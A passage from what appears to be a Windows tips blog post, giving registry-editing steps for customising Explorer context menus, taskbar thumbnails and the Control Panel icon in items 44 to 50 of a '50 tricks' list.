WshShell.SendKeys “s! “
Save the file with any name and with .vbs extension and close it.
#44 How To Remove Programs from the Open With Menu in Explorer
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit"
Step 2:Go To This "HKEY_CURRENT_USER \Software \Microsoft \Windows \CurrentVersion \ Explorer \FileExts\"
Step 3: Delete The option which you not want in the open with menu in explorer
Click Yes at the prompt to confirm that you want to delete this value.
This simple trick can help you keep your Open with menu tidy, and only show the programs you want in the list. It can be irritating to accidently open files in programs that can’t even read them.
#45 How To Increase the Speed of the Aero Taskbar Thumbnails in Windows 7
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced and right-click to create a new DWORD and name it ExtendedUIHoverTime.
Step 2: Now double-click on it and give it a Decimal value of “1” click OK, close out of Registry Editor, then logoff and back on for it to go into effect.
When you come back, you’ll notice when you hover your mouse over a thumbnail of an open app on the Taskbar the preview pops up instantly with no delay.
#46 How to Add Control Panel to My Computer in Windows
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\
CurrentVersion\Explorer\MyComputer\NameSpace
Step 2: Create A New Key By Right Click.
If you want to add the regular Control Panel view, with the categories, you’ll need to use one GUID as the name of the key. If you want the icon view instead, you can use the other key. Here they are:
Category View: {26EE0668-A00A-44D7-9371-BEB064C98683}
Icon View: {21EC2020-3AEA-1069-A2DD-08002B30309D}
Step 3: Refresh Your Computer And After Some Seconds Passed This Trick is worked.Go to Your MY COMPUTER And check it.
#47 How To Add Defragment to the Right-Click Menu for a Drive
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_CLASSES_ROOT\Drive\shell
Step 2: Create a new key under shell called “runas”, and then set the (Default) value to “Defragment”. If you want to hide this menu item behind the Shift key right-click menu, then add a new string called Extended with no value.
Step 3: Next, you’ll need to create a key called “command” and set the default value to the following, which is the command to run defrag with the default options but show verbose output.
You can alternately choose from one of the other defrag switches here if you’d like."defrag %1 -v"
#48 How To Add Encrypt / Decrypt Options to Windows 7 / Vista Right-Click Menu
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced
Step 2: In the right-hand pane, create a new 32-bit DWORD value called EncryptionContextMenu and give it a value of 1.
Now when you right-click on a file, you’ll see a new option called Encrypt.
When you choose this option, you’ll receive the following dialog, asking if you want to encrypt just the file, or also the parent folder. You can also choose just the file as the default.
Once the files are encrypted, you’ll notice that the title of the file is now green, indicating that it’s been encrypted. The right-click option will also now change to Decrypt.
#49 How To Make Command Prompt In Right Click Menu
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_CLASSES_ROOT\Drive\shell\cmd
Step 2: Rename the “Extended” key on the right to something else, like “Extended-Orig”. (Note that you could simply delete the value, but renaming it ensures that you can quickly rename it back to reverse the change)
To add the item to the folder context menu, browse down to the following key:
HKEY_CLASSES_ROOT\Directory\shell\cmd
And rename the same “Extended” key here. The changes should be immediate.
#50 How To Remove NVIDIA Control Panel from Desktop Right-Click Menu
Just follow the steps as given below :
Step 1:Go to Run Command>Type "regedit">HKEY_CLASSES_ROOT\Directory\Background\shellex\ContextMenuHandlers\
Step 2:Find the NvCplDesktopContext key on the left-hand side, and then make sure to Export the current key out to a file for backup purposes. Once you’ve done that, delete that key.
Now Your Nvidia Control Panel Menu is gone form right click of desktop.Enjoy this trick and scare your friends.
So Guy's Here Is My 50 Tricks and Hacks Which You Don't Know About Your PC list.I hope all of you like it most.Don't Forget to feedback us by commenting on post or you can give your feedback on our Facebook Page.



































































0 comments:
Post a Comment